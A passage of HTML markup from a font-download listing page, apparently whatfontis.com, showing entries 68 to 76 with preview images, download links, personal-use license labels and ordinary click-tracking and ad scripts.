						<a href="/FF_Extremame.font" id="urlidt299587" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Extremame">68. Extremame</a>
						<div class="row align-items-center no-gutters" id="hfid299587" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Extremame.font"  id="urlidi299587" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299587&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtremameA.png" alt="Extremame Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtremameA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtremameA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Extremamea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Extremamea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Extremame0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Extremame01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtremameA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Extremame.font" id="urlidd299587" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Extremame.font">Extremame font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299587"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Montserrat-Light.font" id="urlidt486633" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. Montserrat Light">69. Montserrat Light</a>
						<div class="row align-items-center no-gutters" id="hfid486633" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Montserrat-Light.font"  id="urlidi486633" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=486633&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-LightA.png" alt="Montserrat Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Montserrat-Light.font" id="urlidd486633" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Montserrat-Light.font">Montserrat Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid486633"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Verajja.font" id="urlidt302089" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. Verajja">70. Verajja</a>
						<div class="row align-items-center no-gutters" id="hfid302089" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Verajja.font"  id="urlidi302089" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302089&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VerajjaA.png" alt="Verajja Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VerajjaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VerajjaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Verajjaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Verajjaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Verajja0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Verajja01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VerajjaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Verajja.font" id="urlidd302089" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Verajja.font">Verajja font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302089"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Armata-Saber-Regular.font" id="urlidt541416" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Armata Saber Regular">71. Armata Saber Regular</a>
						<div class="row align-items-center no-gutters" id="hfid541416" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Armata-Saber-Regular.font"  id="urlidi541416" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541416&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-RegularA.png" alt="Armata Saber Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Armata-Saber-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Armata-Saber-Regular.font" id="urlidd541416" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Armata-Saber-Regular.font">Armata Saber Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541416"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_coughymachine.font" id="urlidt316583" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. coughymachine">72. coughymachine</a>
						<div class="row align-items-center no-gutters" id="hfid316583" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_coughymachine.font"  id="urlidi316583" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316583&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachineA.png" alt="coughymachine Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachine0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachine01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_coughymachineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_coughymachine.font" id="urlidd316583" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_coughymachine.font">coughymachine font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316583"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_conoSans-Reduced-33-Thin-Expanded.font" id="urlidt1229710" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. ?conoSans Reduced 33 Thin">73. ?conoSans Reduced 33 Thin</a>
						<div class="row align-items-center no-gutters" id="hfid1229710" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_conoSans-Reduced-33-Thin-Expanded.font"  id="urlidi1229710" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229710&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-ExpandedA.png" alt="?conoSans Reduced 33 Thin Expanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-ExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-ExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-Expandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-Expandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-Expanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-Expanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-33-Thin-ExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_conoSans-Reduced-33-Thin-Expanded.font" id="urlidd1229710" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_conoSans-Reduced-33-Thin-Expanded.font">?conoSans Reduced 33 Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229710"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Hind-Madurai-Light.font" id="urlidt325466" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Hind Madurai Light">74. Hind Madurai Light</a>
						<div class="row align-items-center no-gutters" id="hfid325466" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Madurai-Light.font"  id="urlidi325466" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325466&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-LightA.png" alt="Hind Madurai Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Madurai-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Madurai-Light.font" id="urlidd325466" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Madurai-Light.font">Hind Madurai Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325466"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Cromlin-DEMO-ExtraLight.font" id="urlidt1143240" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Cromlin DEMO ExtraLight">75. Cromlin DEMO ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid1143240" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cromlin-DEMO-ExtraLight.font"  id="urlidi1143240" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143240&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLightA.png" alt="Cromlin DEMO ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Cromlin-DEMO-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cromlin-DEMO-ExtraLight.font" id="urlidd1143240" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cromlin-DEMO-ExtraLight.font">Cromlin DEMO ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143240"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Eri-Serif.font" id="urlidt1141437" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. Eri Serif">76. Eri Serif</a>
						<div class="row align-items-center no-gutters" id="hfid1141437" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
